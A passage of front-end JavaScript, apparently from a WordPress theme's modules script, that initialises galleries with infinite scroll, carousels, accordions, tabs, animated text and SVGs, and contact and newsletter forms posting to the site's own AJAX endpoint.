								margins : $options.gutterWidth,
								lastRow : 'nojustify', 
                                waitThumbnailsLoad : false,
                                imgSelector : '.thumb-img'
							});
					        //$this.imagesLoaded(function () {

                            photoswipe( $this );

                            directionalHover( $elements );
                            sequentialReveal( $elements );
                            if( $this.attr('data-lazy-load') ) {
                                updateLazyLoadItems( $this.find( '.thumb-img' ) );
                            }
						});


						if(jQuery(".trigger_infinite_scroll.justified_gallery_infinite_scroll").length > 0 && !$body.hasClass('tatsu-frame')) {
				            jQuery(".trigger_infinite_scroll.justified_gallery_infinite_scroll").each(function () {
				                var $this = jQuery(this),
				                $justified_gallery_wrap = $this.closest('.justified-gallery-inner-wrap'),
				                $justified_gallery = $justified_gallery_wrap.find('.justified-gallery'),
				               // $options = $justified_gallery_wrap.data(),
				                $paged = Number( $justified_gallery_wrap.attr('data-paged') ),
				                $ajaxData = "action=" + $justified_gallery_wrap.attr('data-action') + 
                                            //"&source=" + $justified_gallery_wrap.attr('data-source') + 
                                            "&images_arr=" + $justified_gallery_wrap.attr('data-images-array') + 
                                            "&items_per_load=" + $justified_gallery_wrap.attr('data-items-per-load') + 
                                            "&lazy_load=" + ( $justified_gallery_wrap.attr('data-lazy-load') || '0' ) + 
                                            "&hover_style=" + $justified_gallery_wrap.attr('data-hover-style') + 
                                            "&img_grayscale=" + $justified_gallery_wrap.attr('data-image-grayscale') + 
                                            "&image_effect=" + $justified_gallery_wrap.attr('data-image-effect') + 
                                            "&thumb_overlay_color=" + $justified_gallery_wrap.attr('data-thumb-overlay-color') + 
                                            "&gradient_style_color=" + $justified_gallery_wrap.attr('data-grad-style-color') + 
                                            "&like_button=" + $justified_gallery_wrap.attr('data-like-button') + 
                                            "&disable_overlay=" + $justified_gallery_wrap.attr('data-disable-overlay');

				                var be_waypoint = new Waypoint({
				                    element: $this,
				                    handler: function (direction) {
				                        if (direction === 'down') {
				                            var $this_waypoint = this,
				                            	$page_loader = jQuery('.page-loader');
				                            $this_waypoint.disable(); //Disable Waypoint untill Images are Loaded
				                            $page_loader.fadeIn();
				                            jQuery.ajax({
				                                type: "POST",
				                                url: ajax_url,
				                                data: $ajaxData + "&paged=" + $paged                                                ,
				                            }).done(function (data) {
				                                if ( '0' != data ) {
				                                    var $newItems = jQuery(data);
                                                        $justified_gallery.on('jg.complete jg.resize', function () {
                                                            Waypoint.refreshAll();    
                                                            $this_waypoint.enable(); //Enable Waypoint 
                                                        } );
		
				                                        $justified_gallery.append($newItems).justifiedGallery('norewind');
                                                        sequentialReveal($newItems);
                                                        if( $justified_gallery.attr('data-lazy-load') ) {
                                                            updateLazyLoadItems($newItems.find('.thumb-img'));
                                                        }
                                                        $paged = Number($paged) + 1;
                                                        $justified_gallery_wrap.attr('data-paged', $paged);
				                                        $page_loader.fadeOut();

				                                } else {
				                                    $this_waypoint.destroy();
				                                    $this.fadeOut();
				                                    $page_loader.fadeOut();
				                                }
				                            });
				                       }
				                    }, 
				                    offset: 'bottom-in-view'
				                })

				            });
                        }
                        $window.on('scroll', function() {
                            lazyLoad();
                        })
				    });
			    }	
			},

			like = function() {
				jQuery(document).on('click', '.gallery-like .custom-like-button', function (e) {
					var $this = jQuery(this), $post_id = $this.attr('data-post-id');
					// $this.addClass('disable');
					jQuery.ajax({
						
						type: "POST",
						url: ajax_url,
						dataType: 'json',
						data: "action=post_like&post_id=" + $post_id,
						success : function (msg) {
							if (msg.status === "success") {
								if( msg.type === "like" ){
									$this.addClass('liked');
									$this.removeClass('no-liked');
									$this.find('span').text(msg.count);
								}else{
									$this.removeClass('liked');
									$this.addClass('no-liked');
									$this.find('span').text(msg.count);
								}
							}
						},
						error: function (msg) {
							alert(msg);
						}
					});
					return false;
				});
			},

			accordion = function( shouldUpdate ) {

				var accordionWrap = jQuery( '.accordion' );				
				if( !shouldUpdate ) {
					if( accordionWrap.length > 0 ) {
						accordionWrap.each(function () {
							var $accordion = jQuery(this), 
							$collapse = Number( $accordion.attr('data-collapsed') );
							$accordion.accordion({
								collapsible: $collapse,
								heightStyle: "content",
								active: false
							}).css('opacity', 1);			        

						});
					}						
				}else {
					if( 0 < accordionWrap.length ) {
						accordionWrap.each( function() {

							var accordion = jQuery( this ),
								collapse = Number( accordion.attr( 'data-collapsed' ) );
								if( collapse ) {
									accordion.accordion( "option", "collapsible", true );
								}else{
									accordion.accordion( "option", "collapsible", false );
								}
								accordion.accordion( "refresh" );

						} );
					}
				}

			},

			tabs = function( shouldUpdate ) {
				var tabsWrap = jQuery( '.tabs' );
				if( !shouldUpdate ) {
					if(tabsWrap.length > 0) {
						tabsWrap.tabs({
							fx : {
								opacity : 'toggle',
								duration : 200
							}
						}).css('opacity', 1);
					}
				}else{
					if( 0 < tabsWrap.length ) {
						tabsWrap.tabs( "refresh" );
					}
				}
	
			},

			services = function() {

				 jQuery(document).on('mouseenter.oshine mouseleave.oshine', '.service-wrap', function (e) {
				 	var $this = jQuery(this),
				 		$icon = $this.find('.font-icon'),
				 		$options = {};
				 		
	                $options.hoverColor = $this.attr( 'data-hover-color' );
	                $options.hoverBgColor = $this.attr( 'data-hover-bg-color' );
	                $options.bgColor = $this.attr( 'data-bg-color' );
	                $options.color = $this.attr( 'data-color' );
	                	
				 	if( 'mouseenter' == e.type ) {
				 		$icon.css({
				 			'background-color': $options.hoverBgColor,
				 			'color': $options.hoverColor
				 		});
				 	} else {
				 		$icon.css({
				 			'background-color': $options.bgColor,
				 			'color': $options.color
				 		});
				 	}
				 });
			},

            clientCarousel = function( shouldUpdate ) {
                var clientsWrap = jQuery( '.client-carousel-module' );
                if( shouldUpdate ) {                  
                    clientsWrap.each( function() {
                        jQuery(this).trigger( 'destroy.owl.carousel' );
                        jQuery(this).find( '.owl-stage-outer' ).children().unwrap();
                    });                           
                } else{
                    if(clientsWrap.length > 0 ){
                        asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
                            clientsWrap.imagesLoaded(function () {
                                clientsWrap.each(function () {
                                    var $this = jQuery(this),
                                        $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
                                        $slideshow = Number( $this.attr( 'data-slide-show' ) ),
                                        $item_number = $this.children('.client-carousel-item').length,
                                        $wrap = $this.closest('.carousel-wrap');

                                    if($item_number > 5){
                                        $item_number = 5;
                                    }

                                    if( 0 == $slideshow ){
                                        $slideshow = false;
                                    }else {
                                        $slideshow = true;
                                    }

                                    if($item_number == 1){
                                        $this.fadeIn();
                                    }else{                    
                                        $this.owlCarousel({
                                            navSpeed: 500,
                                            autoplay: $slideshow,
                                            autoplayTimeout: $slideshowspeed,
                                            autoplaySpeed: 1000,
                                            autoplayHoverPause: true,
                                            loop: true,
                                            navRewind: false,
                                            nav: false,
                                            responsiveRefreshRate: 0,
                                            responsive: {
                                                0:{
                                                    items:2,
                                                    dots:true
                                                },
                                                768:{
                                                    items:$item_number,
                                                    dots:false
                                                }
                                            },
                                            onInitialize: function() {
                                                $this.fadeIn(500);
                                                $this.trigger('refresh.owl.carousel');
                                            },
                                        });
                                    }
                                    if( 0 == $wrap.css( 'opacity' ) ) {
                                        $wrap.css( { 'opacity' : '1', 'height' : 'auto', 'overflow' : 'initial' } );
                                    }                                   
                                });
                            });
                        });
                    }                    
                }
    
            },

			portfolioCarousel = function() {
				var portfolioCarouselWrap = jQuery( '.portfolio-carousel-module' );
				if( portfolioCarouselWrap.length > 0 ){
					asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
					    portfolioCarouselWrap.imagesLoaded(function () {
					        jQuery('.portfolio-carousel-module').each(function () {
					            var $this = jQuery(this),
							        $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
							        $slideshow = Number( $this.attr( 'data-slide-show' ) ),$number_of_cols = Number( $this.attr( 'data-cols' ) ),$mobile_cols = 2,			
									$autoplaySpeed = Number( $this.attr('data-slide-show-speed')),            
					            	$item_number = $this.children('.carousel-item').length;
								if(typeof $number_of_cols ==='undefined' || $number_of_cols == null || $number_of_cols == ''){
									$number_of_cols = 2;
								}
					            if($number_of_cols > 5){
					                $number_of_cols = 5;
					            }

					            if( 0 == $slideshow ) {
					                $slideshow = false;
					            } else {
					                $slideshow = true;
					            }				            
								if($number_of_cols == 1){
									$mobile_cols = 1;
					            }

					            if($item_number == 1){
					                $this.fadeIn();
					            }else{
					                $this.owlCarousel({
					                    autoplay: $slideshow,
					                    autoplayTimeout: $slideshowspeed,
					                    autoplaySpeed: $autoplaySpeed, 
					                    autoplayHoverPause: true,
					                    navRewind: false,
										loop: true,
					                    navText: ['<i class="font-icon icon-arrow_carrot-left"></i>','<i class="font-icon icon-arrow_carrot-right"></i>'],
					                    responsiveRefreshRate: 0,
					                    responsive: {
					                        0:{
					                            items:$mobile_cols,
					                            dots:true,
					                            nav: false
					                        },
					                        767:{
					                            items:$number_of_cols,
					                            dots:false,
					                            nav: true
					                        }
					                    },
					                    onInitialize: function() {
					                        $this.fadeIn(500);
					                        $this.trigger('refresh.owl.carousel');
					                    }
					                });
									
					            }
					        });
					    });
					});
				}
			},

            imageSlider = function( shouldUpdate ) {
                var imageSliderWrap = jQuery( '.be_image_slider' );
                if( shouldUpdate ) {
                    var $owl = imageSliderWrap.find( '.image_slider_module' );
                    $owl.each( function() {
                        jQuery(this).trigger('destroy.owl.carousel');   
                        jQuery(this).find( '.owl-stage-outer' ).children().unwrap();                                
                    });
                } else {
                   if( imageSliderWrap.length > 0 ) {
                        asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
                            imageSliderWrap.imagesLoaded(function () {
                                jQuery('.be_image_slider').each(function () {
                                    var $this = jQuery(this).find('.image_slider_module'), 
										closestPortfolio = $this.closest( '.portfolio' ),
                                        $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
                                        $slideshow = Number( $this.attr( 'data-slide-show' ) ),
                                        $number = $this.find('.be_image_slide').length,
                                        $wrap = $this.closest('.be_image_slider');  

                                    if( 0 == $slideshow ) {
                                        $slideshow = false;
                                    } else {
                                        $slideshow = true;
                                    }

                                    if( $number == 1 ) {
                                        $this.fadeIn();
                                    } else {         
										$this.on( 'initialized.owl.carousel', function( event ) {

											var portfolioInstance;
											if( 0 < closestPortfolio.length ) {
												portfolioInstance = closestPortfolio.data( "oshinePortfolio" );
												setTimeout( function() {
													portfolioInstance.portfolioContainer.isotope( 'layout' );
												}, 100 ) ;
											}

										} );                             
                                        $this.owlCarousel({
                                            items:1,
                                            autoHeight: true,
                                            autoplay: $slideshow,
                                            autoplayTimeout: $slideshowspeed, 
                                            autoplaySpeed: 1000,
                                            autoplayHoverPause: true,
                                            navRewind: false,
                                            nav: true,
                                            loop: true,
                                            navText: ['<i class="font-icon icon-arrow_carrot-left"></i>','<i class="font-icon icon-arrow_carrot-right"></i>'],
                                            dots: ( 0 < closestPortfolio.length ) ? false : true,
                                            onInitialize: function() {
                                                $this.fadeIn(500);
                                                $this.trigger('refresh.owl.carousel');
                                            }
                                        });
										$this.on( "translated.owl.carousel", function( event ) {

											var portfolioInstance;
											if( 0 < closestPortfolio.length ) {
												portfolioInstance = closestPortfolio.data( "oshinePortfolio" );
												setTimeout( function() {
													portfolioInstance.portfolioContainer.isotope( 'layout' );
												}, 250 );
											}

										} )
                                    }
                                    if( '0' == $wrap.css( 'opacity' ) ) {
                                        $wrap.css( { 'opacity' : '1', 'height' : 'auto', 'overflow' : 'initial' } );
                                    }                                    
                                });
                            });
                        });
                    }

                }
            },

            testimonials = function( shouldUpdate ) {
                    var testimonialsWrap = jQuery( '.testimonials-slides' );
                    if( shouldUpdate ) {
                        var $owl = testimonialsWrap.find('.testimonial_module');
                        $owl.each( function() {
                            jQuery(this).trigger('destroy.owl.carousel');   
                            jQuery(this).find( '.owl-stage-outer' ).children().unwrap();                                
                        });
                    } else{
                        if ( testimonialsWrap.length > 0 ) {
                            asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){             
                                testimonialsWrap.imagesLoaded(function () {
                                    jQuery('.testimonials-slides').each(function () {
                                        
                                        var $slide = jQuery(this),
                                            $this = jQuery(this).find('.testimonial_module'), 
                                            $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
                                            $slideshow = Number( $this.attr( 'data-slide-show' ) ),
                                            $pagination = Number( $this.attr('data-pagination') ),
                                            $number = $slide.find('.testimonial_slide').length,
                                            $wrap = $this.closest('.testimonials_wrap');  

                                        if( 0 == $slideshow ) {
                                            $slideshow = false;
                                        } else {
                                            $slideshow = true;
                                        }

                                        if($pagination == 0){
                                            $pagination = false;
                                        }else{
                                            $pagination = true;
                                        }
                                        
                                        if($number == 1){
                                            $slide.fadeIn();                                           
                                        }else{
                                            testimonialCarousel =  $this.owlCarousel({
                                                items: 1 ,
                                                autoHeight: true,
                                                autoplay: $slideshow,
                                                autoplayTimeout: $slideshowspeed,
                                                autoplaySpeed: 1000,
                                                autoplayHoverPause: true,
                                                navRewind: false,
                                                loop: true,
                                                dots: $pagination,
                                                onInitialize: function() {
                                                    $slide.fadeIn();
                                                    $this.trigger('refresh.owl.carousel');
                                                }
                                            });

                                        }
                                        
                                        if( $wrap[0].style.opacity == '0' ) {
                                            $wrap.css({'opacity':'1', 'height' : 'auto','overflow' :'initial' });
                                        }                                        
                                    });
                                });
                            });
                        }                      
                    }
            },

			tweets = function() {
				var tweetsWrap = jQuery( '.tweet-slides' );
				if ( tweetsWrap.length > 0 ) {
					asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
					    tweetsWrap.each(function () {
					        var $slide = jQuery(this),
					        $this = jQuery(this).find('.twitter_module'), 
					        $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
					        $slideshow = Number( $this.attr( 'data-slide-show' ) ),
					        $pagination = Number( $this.attr('data-pagination') ),
					        $number = $this.children('.tweet_list').length;

				            if( 0 == $slideshow ){
				                $slideshow = false;
				            } else{
				                $slideshow = true;
				            }

					        if($pagination == 0){
					            $pagination = false;
					        }else{
					            $pagination = true;
					        }

					        if($number == 1){
					            $slide.fadeIn();
					        }else{
					            $this.owlCarousel({
					                items:1,
					                autoHeight: true,
					                autoplay: $slideshow,
					                autoplayTimeout: $slideshowspeed,
					                autoplaySpeed: 1000,
					                autoplayHoverPause: true,
					                navRewind: false,
					                loop: true,
					                dots: $pagination,
					                onInitialize: function () {
					                    $slide.fadeIn();
					                    $this.trigger('refresh.owl.carousel');
					                }
					            });  
					        }
					    });
					});
				}	
			},

            contentSlider = function( shouldUpdate ) {
                var contentSliderWrap = jQuery( '.content-slider' );
                if( shouldUpdate ) {
                    contentSliderWrap.each( function() {
                        var $owl = jQuery(this).find('.content_slider_module');
                        $owl.trigger( 'destroy.owl.carousel' );
                        $owl.find( '.owl-stage-outer' ).children().unwrap();                        
                    });
                } else {
                    if ( contentSliderWrap.length > 0 ) {
                        asyncloader.require( [ 'owlcarousel', 'imagesloaded' ], function(){
                            contentSliderWrap.imagesLoaded(function () {
                                contentSliderWrap.each(function () {
                                    var $slide = jQuery(this),
                                        $this = jQuery(this).find('.content_slider_module'), 
                                        $slideshowspeed = Number( $this.attr('data-slide-show-speed') ) , 
                                        $slideshow = Number( $this.attr( 'data-slide-show' ) ),
                                        $item_number = $this.children('.content_slide').length;
                                    
                                    if( 0 == $slideshow ){
                                        $slideshow = false;
                                    } else{
                                        $slideshow = true;
                                    }

                                    if($item_number == 1){
                                        $slide.fadeIn();
                                    }else{
                                        $this.owlCarousel({
                                            items:1,
                                            autoHeight: true,
                                            autoplay: $slideshow,
                                            autoplayTimeout: $slideshowspeed,
                                            autoplaySpeed: 1000,
                                            autoplayHoverPause: true,
                                            navRewind: false,
                                            loop: true,
                                            dots: true,
                                            onInitialize: function () {
                                                $slide.fadeIn();
                                                $this.trigger('refresh.owl.carousel');
                                            }
                                        });
                                    }
                                    if( 0 == $this.closest( '.content-slide-wrap' )[0].style.opacity ) {
                                        $this.closest('.content-slide-wrap').css( { 'opacity' : '1', 'overflow' : 'initial', 'height' : 'auto' } );
                                    }                                   
                                });
                            });
                        });
                    }
                }
            },

			owlButtons = function() {
				 jQuery(document).on('mouseenter.oshine mouseleave.oshine', '.owl-carousel', function (e) {
				 	var $owlButtons = jQuery(this).find('.owl-buttons');
				 	if( 'mouseenter' == e.type ){
				 		$owlButtons.css( 'opacity', 1 );
				 	} else {
				 		$owlButtons.css( 'opacity', 0 );
				 	}
				 });
			},

			textRotate = function() {
				var rotatesWrap = jQuery( '.rotates' );
				if( rotatesWrap.length > 0 ) {
					asyncloader.require( 'rotate', function(){				
					    rotatesWrap.each(function () {
					    	var $this = jQuery(this),
					    		$options = $this.data();

					        $this.textrotator({
					            animation : $options.animation,
					            separator : "||",
					            speed : $options.speed
					        }).css('opacity', 1);
					    });
					});
				}	
			},

			typedText = function() {
				var typedWrap = jQuery( '.typed' );
				if( typedWrap.length > 0 ) {
					asyncloader.require( 'typed', function(){				
					    typedWrap.each(function () {
					        var $this = jQuery(this), 
					        	$typed_text = $this.text(), 
					        	$typed_text_arr = $typed_text.split('||');
					        $this.empty().typed({
					            strings: $typed_text_arr,
					            typeSpeed: 30,
					            backDelay: 500,
					            loop: true,
					            loopCount: false
					        }).css('opacity', 1);
					    });
					});
				}
			},

			contact = function() {
		        jQuery(document).on('click.oshine', '.contact_submit', function () {
					console.log( 'contact form clicked' );
					var $this = jQuery(this),
						$contact_form =  $this.closest('.contact_form'),
		            	$contact_status = $contact_form.find(".contact_status"), 
						$contact_loader = $contact_form.find(".contact_loader"),
						consent_checkbox = $contact_form.find('.consent-checkbox'),
						isConsentGiven = !consent_checkbox.length || consent_checkbox.prop('checked') ? true: false;
					if( !isConsentGiven ) {
						$contact_status.removeClass("tatsu-success").addClass("tatsu-error");
						$contact_status.html( $contact_form.attr('data-consent-error') ).slideDown();
						return false;
					}	
					$contact_loader.fadeIn();

					jQuery.ajax({
						type: "POST",
						url: ajax_url,
						dataType: 'json',
						data: "action=contact_authentication&" + jQuery(this).closest(".contact").serialize(),
						success    : function (msg) {
							$contact_loader.fadeOut();
							if (msg.status === "error") {
								$contact_status.removeClass("tatsu-success").addClass("tatsu-error");
							} else {
								$contact_status.addClass("tatsu-success").removeClass("tatsu-error");
							}
							$contact_status.html(msg.data).slideDown();
						},
						error: function () {
							$contact_status.html("Please Try Again Later").slideDown();
						}
					});
		            return false;
		        }); 			
			},

            mailchimp = function() {
                jQuery(document).on('click.oshine', '.oshine-mc-submit', function () {
					var $this = jQuery(this),
						$subscription_form = $this.closest('.oshine-mc-wrap'), 
                        $subscribe_status = $subscription_form.find(".subscribe_status"), 
						$subscribe_loader = $subscription_form.find(".subscribe_loader"),
						consent_checkbox = $subscription_form.find('.consent-checkbox'),
						isConsentGiven = !consent_checkbox.length || consent_checkbox.prop('checked') ? true: false;
					if( !isConsentGiven ) {
						$subscribe_status.removeClass("tatsu-success").addClass("tatsu-error");
						$subscribe_status.html( $subscription_form.attr('data-consent-error') ).slideDown();
						return false;
					}
					$subscribe_loader.fadeIn();
                    jQuery.ajax({
                        type: "POST",
                        url: ajax_url,
                        dataType: 'json',
                        data: "action=mailchimp_subscription&" + jQuery(this).closest(".oshine-mc-form").serialize(),
                        success : function (msg) {
                            $subscribe_loader.fadeOut();
                            if (msg.status === "error") {
                                $subscribe_status.removeClass("tatsu-success").addClass("tatsu-error");
                            } else {
                                $subscribe_status.addClass("tatsu-success").removeClass("tatsu-error");
                            }
                            $subscribe_status.html(msg.data).slideDown();
                        },
                        error: function () {
                            $subscribe_status.html("Please Try Again Later").slideDown();
                            $subscribe_loader.fadeOut();
                        }
                    });
                    return false;
                }); 
            },

			svgLineAnimate = function(shouldUpdate,moduleId) {
				asyncloader.require( 'vivusSVGanimation', function() {
					//SVG animate front-end
					if( svgAnimateModules.length > 0 ) {
						svgAnimateModules.each(function (i, el) {
							var el = jQuery( el );
							var svgObject = el.find( 'svg' )[0],
								pathTimingFunction = el.attr( 'data-path-animation' ),
								animTimingFunction = el.attr( 'data-svg-animation' ),
								duration = el.attr( 'data-animation-duration' ),
								delay = el.attr( 'data-animation-delay' );
							new Vivus(
									svgObject, 
									{
										duration: duration,
										pathTimingFunction	: Vivus[pathTimingFunction],
										animTimingFunction	: Vivus[animTimingFunction],
										delay : delay,
										onReady: function() {
											el.css( 'visibility', 'visible' );
										}
									}, 
									function() {
										console.log('Svg Animated');	
								}); 
						});
					}
					//SVG animate in tatsu
					 var svgAnimatesInTatsu = jQuery('.oshine-svg-icon span');
					  if(svgAnimatesInTatsu.length > 0){
					 	svgAnimatesInTatsu.each(function(index,element){
							var element = jQuery(element).parent();
							 if(!moduleId || element.parent().hasClass('be-pb-observer-'+moduleId)){
							 var svgObject1 = element.attr( 'data-target' ),
								 pathTimingFunction = element.attr( 'data-path-animation' ),
								 animTimingFunction = element.attr( 'data-svg-animation' ),
								 duration = element.attr( 'data-animation-duration' ),
								 delay = element.attr( 'data-animation-delay' ),
								 fileUrl = element.attr( 'data-svg-url');
					 			element.children().empty();
					 		 new Vivus(svgObject1, {
									  file:fileUrl,
									  duration: duration,
									  pathTimingFunction	: Vivus[pathTimingFunction],
									  animTimingFunction	: Vivus[animTimingFunction],
									  delay : delay,
									  onReady: function() {
										element.css( 'visibility', 'visible' );
									}
									}, 
					 			function() {
					 				console.log('Svg Animated');	
					 		}); 
							 } 
						});
					}
				
				});
			},

			registerCallbacks = function() {
				tatsuCallbacks['be_countdown'] = countDown;
				tatsuCallbacks['chart'] = animatedCharts;
				tatsuCallbacks['typed'] = typedText;
				tatsuCallbacks['accordion'] = accordion;
				tatsuCallbacks['tabs'] = tabs;
				tatsuCallbacks['justified_gallery'] = justifiedGallery;
				tatsuCallbacks['clients'] = clientCarousel;
				tatsuCallbacks['portfolio_carousel'] = portfolioCarousel;
				tatsuCallbacks['testimonials'] = testimonials;
				tatsuCallbacks['tweets'] = tweets;
				tatsuCallbacks['content_slides'] = contentSlider;
				tatsuCallbacks['flex_slider'] = imageSlider;
				tatsuCallbacks['rotates'] = textRotate;
				tatsuCallbacks['skills'] = progressBar;
				tatsuCallbacks['animate_icons_style1'] = animatedIconModule;
				tatsuCallbacks['animate_icons_style2'] = animatedIconModule;
				tatsuCallbacks['services'] = services;	
                tatsuCallbacks['recent_posts'] = imageSlider;
                tatsuCallbacks['grids'] = iconGrid;    	
				tatsuCallbacks[ 'oshine_svg_icon' ] = svgLineAnimate;

			},

			ready = function() {  

                if( !jQuery('body').hasClass('tatsu-frame') && ( jQuery('.component').length > 0 || jQuery('#ps-container').length > 0 ) ) {
                    asyncloader.require( [ 'resizetoparent', 'mousewheel' ], function() {
                            asyncloader.require( 'beslider', function() {
                        });
                    });
                }                      

				countDown();
				iconGrid();
				animatedIconModule();
				animatedCharts();
				progressBar();
				justifiedGallery();
				like();
				accordion();
				tabs();
				services();
				clientCarousel();
				portfolioCarousel();
				imageSlider();
				testimonials();
				tweets();
				contentSlider();
				owlButtons();
				textRotate();
				typedText();
				contact();
				mailchimp();
			//	svgInitialRender();				
				svgLineAnimate();
				
				registerCallbacks();

			},
			
			run = function() {

				ready();

				jQuery(window).on( 'tatsu_update.oshine', function( e, data )  {
                   // cssAnimate();
				 	animatedChartsWrap = jQuery( '.chart' );
					skillsWrap = jQuery( '.be-skill' );		 
					if( 'trigger_ready' == data.moduleName ) {
						ready();
					} else if( data.moduleName in tatsuCallbacks ) {					
						tatsuCallbacks[data.moduleName]( data.shouldUpdate, data.moduleId );	
                        if( jQuery('.be-photoswipe-gallery').length > 0 ) {
                            photoswipe( '.be-photoswipe-gallery' );
                        }										
					}
				});

				jQuery(window).resize( function() {
					animatedIconModule();
				});

				jQuery(window).on( 'scroll', function(){
					didScroll = true;
				});

				// scrollInterval = setInterval( function() {
				// 	if( didScroll ) {
				// 		didScroll = false;
				// 		svgLineAnimate();
				// 	}
				// }, 50);

				if( animatedChartsWrap.length > 0 || $body.hasClass('tatsu-frame') ) {
					jQuery(window).on('scroll', function(){
						animatedCharts();
					});
				}
				
				if( skillsWrap.length > 0 || $body.hasClass('tatsu-frame') ) {
					jQuery(window).on('scroll', function(){
						progressBar();
					});
				}

				jQuery(document).on( 'update_content', function(){
					jQuery(document).off( 'mouseenter.oshine mouseleave.oshine scroll.oshine click.oshine', '**' );
					ready();				
				});
			}

			return {
				run: run
			}

	    })();
	    var oshine_portfolio = (function() {

	            var ajax_url = jQuery('#ajax_url').val(),
	                vendorScriptsUrl = oshineModulesConfig.vendorScriptsUrl,
	                portfolio = jQuery('.portfolio'),
                    portfolioWithDelayLoadCount = jQuery( '.portfolio.portfolio-delay-load' ).length,
                    portfolioWithLazyLoadCount = jQuery( '.portfolio.portfolio-lazy-load' ).length,
                    initializedPortfolioWithDelayCount = 0,
					portfolios = jQuery( '.portfolio' ),
                    initializedPortfolioWithLazyCount = 0,
	                portfolioContainer = jQuery('.portfolio-container'),
	                element = portfolioContainer.find('.element'),
	                elementInner = element.find('.element-inner'),
	                trigger = jQuery('.trigger_infinite_scroll'),

                    portfolioScrollReveal = (function() {
                        var delayLoadElements = jQuery( '.portfolio.portfolio-delay-load' ).find( '.element' );
                        if( 0 < delayLoadElements.length ) {
                            delayLoadElements.on( 'webkitAnimationStart oanimationstart msAnimationStart animationstart', function( event ) {

								if( jQuery( event.target ).hasClass( 'element' ) ) {
									var el = jQuery( this );
                                	el.addClass( 'end-animation' );
								}

                            } );
                            delayLoadElements.on( 'webkitAnimationEnd oanimationend msAnimationEnd animationend', function( event ) {

                                var el = jQuery( this );
                                el.addClass( 'animation-complete' );

                            } );
                        }
                        return {
                            delayReveal : function( elements ) {

											
											var portfolioDelay = 200,
												visibleElements;
											if( null == elements ) {
                                                visibleElements = delayLoadElements.filter( function( i, el ) {

                                                    return ( jQuery( el ).visible( true ) && jQuery( el ).is( ":visible" ) && ( window.innerHeight - el.getBoundingClientRect().top > 30 ) );

												} );
											}else {
												visibleElements = elements.filter( function( i, el ) {

                                                    return ( jQuery( el ).visible( true ) && jQuery( el ).is( ":visible" ) && ( window.innerHeight - el.getBoundingClientRect().top > 30 ) );

												} );
											}
                                            visibleElements.each( function( i , el ) {

                                                var el = jQuery( el );
                                                el.addClass( "already-visible delay-loaded" );												
                                                el.css( 'animation-delay', portfolioDelay + 'ms' );
                                                portfolioDelay = portfolioDelay + 200;
                                                el.addClass( el.closest( '.portfolio' ).attr( "data-animation" ) );

                                            } );
                                            delayLoadElements = delayLoadElements.not( visibleElements );

                                        },
                            addElements : function( newElements, shouldAddListeners ) {

                                            delayLoadElements = delayLoadElements.add( newElements );
                                            if( 0 < newElements.length && !shouldAddListeners ) {
                                                newElements.on( 'webkitAnimationStart oanimationstart msAnimationStart animationstart', function( event ) {

													if( jQuery( event.target ).hasClass( 'element' ) ) {
														var el = jQuery( this );
														el.addClass( 'end-animation' );															
													}

                                                } );
                                            }

                                        }
                        }

                    })(),

                    portfolioLazyReveal = (function() {

                        var lazyLoadImages = jQuery( '.portfolio.portfolio-lazy-load' ).find( '.thumb-wrap' ).find( 'img' ) ,
                            $w = jQuery( window ),
                            th = 200,
                            $wh = $w.height(),
                         	reveal = function( elements ) {

								var visibleImages;
								if( null == elements ) { 
									visibleImages = lazyLoadImages.filter(function() {

										var $e = jQuery(this),
											wt = $w.scrollTop(),
											wb = wt + $wh,
											et = $e.offset().top,
											eb = et + $e.height();
										return eb >= wt - th && et <= wb + th;
									
									});
								}else {
									visibleImages = elements.filter(function() {

										var $e = jQuery(this),
											wt = $w.scrollTop(),
											wb = wt + $wh,
											et = $e.offset().top,
											eb = et + $e.height();
										return eb >= wt - th && et <= wb + th;
									
									});
								}
								visibleImages.each( function() {

									var el = jQuery( this );
									el.load( function() {

										el.css( "opacity", "1" );

									} )
									el.attr( 'src', el.attr( 'data-src' ) );

								} );
								lazyLoadImages = lazyLoadImages.not( visibleImages );

                        	},
							addElements = function( newElements ) {
								
								if( 0 < newElements.length ) {
									lazyLoadImages = lazyLoadImages.add( newElements );
								}
								
							}; 
						return {
							reveal : reveal,
							addElements : addElements
						}

                    })(),
                
				portfolioModule = function() {  

                    this.portfolioContainer = null,
                    this.closest_portfolio = null,
                    this.initalRender = false,
					this.dataSource = '',
					this.gutter_width,
					this.initialRender = false,
					this.elements = null,
                    this.init = function(element,actionParam){

                        this.portfolioContainer = element.find('.portfolio-container');
                        this.closest_portfolio = element; 
                        this.setColumnWidth();
						this.elements = element.find( '.element' );
						this.storeData();
						this.getDataSource();
						this.gutter_width();
						
			        },
					this.storeData = function() {

						this.closest_portfolio.data( "oshinePortfolio", this );

					},
					this.getDataSource = function() {

						if( 'undefined' != typeof this.closest_portfolio.attr( 'data-source' ) ) {
							this.dataSource = JSON.parse( this.closest_portfolio.attr( 'data-source' ) ).source;
						}

					},
                    this.getContainerWidth = function(){

                        return this.closest_portfolio.width();
                   
					},
                    this.setContainerWidth = function(roundedWidthParam){
                    
					    this.portfolioContainer.width(roundedWidthParam);
                    
					},
                    this.gutter_width = function(){
                    
					    this.gutter_width =  Number(this.closest_portfolio.attr('data-gutter-width'));
						if( 'number' != typeof this.gutter_width ) {
							this.gutter_width = 0;
						}
                    
					},
                    this.getElementNormalHeight = function () {

                        var normalHeight = 0,
							elementsWithNormalHeight = this.portfolioContainer.find( '.no-wide-width-height:visible' ),
							elementsWithWideWidth,
                            elementsWithWideHeight,
							elementsWithWideWidthHeight;
						if( 0 < elementsWithNormalHeight.length ) {
							normalHeight = elementsWithNormalHeight.find( '.flip-img-wrap,.post-thumb-wrap' ).outerHeight();
						}else{
							elementsWithWideWidth = this.portfolioContainer.find( '.wide-width:visible' );
                            elementsWithWideHeight = this.portfolioContainer.find( '.wide-height:visible' );
							elementsWithWideWidthHeight = this.portfolioContainer.find( '.wide-width-height:visible' );
							if( 0 < elementsWithWideWidth.length ) {
